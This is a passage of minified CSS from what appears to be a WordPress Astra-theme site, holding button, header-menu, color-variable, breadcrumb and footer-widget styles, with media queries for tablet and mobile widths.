.elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border:none;background-color:var(--ast-global-color-5);color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:14px;font-size:0.93333333333333rem;padding:15px 30px;border-top-left-radius:200px;border-top-right-radius:200px;border-bottom-right-radius:200px;border-bottom-left-radius:200px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-5);padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-2);border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:'Poppins',sans-serif;font-weight:700;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:200px;border-top-right-radius:200px;border-bottom-right-radius:200px;border-bottom-left-radius:200px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:60px;}h2,.entry-content :where(h2){font-size:45px;}h3,.entry-content :where(h3){font-size:30px;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:50px;}h2,.entry-content :where(h2){font-size:35px;}h3,.entry-content :where(h3){font-size:28px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:120px;width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill,.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{border:none;}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#1059ad;--ast-global-color-1:#1059ad;--ast-global-color-2:#000000;--ast-global-color-3:#494B51;--ast-global-color-4:#F3F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:150px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:150px; width:150px;}@media (max-width:921px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:120px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:120px; width:120px;}}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:120px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:120px; width:120px;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:var(--ast-global-color-2);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .menu-item,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:var(--ast-global-color-0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-3);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:rgba(0,0,0,0.11);}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:rgba(0,0,0,0.11);}}.ast-theme-transparent-header #ast-desktop-header > .ast-main-header-wrap > .main-header-bar,.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > .ast-main-header-wrap > .main-header-bar{border-bottom-width:0px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:700;font-size:15px;font-size:1rem;line-height:0;letter-spacing:2px;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-5);background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-header-button-1 .ast-custom-button:hover{color:var(--ast-global-color-2);background:#ffffff;border-color:var(--ast-global-color-8);}@media (max-width:544px){.ast-header-button-1 .ast-custom-button:hover{background:#e9e9e9;}}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:20px;padding-bottom:18px;padding-left:19px;padding-right:19px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:921px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:15px;margin-bottom:15px;margin-left:20px;}}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:0px;margin-bottom:15px;margin-left:18px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:1em;font-size:15px;font-size:1rem;color:var(--ast-global-color-2);padding-right:0px;text-decoration:initial;letter-spacing:0;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;width:200px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:53px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 53px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 0px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#e5e5e5;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-5);}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#ffffff;}.footer-widget-area[data-section="section-fb-html-2"]{margin-top:20px;margin-bottom:55px;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-social-stack-desktop 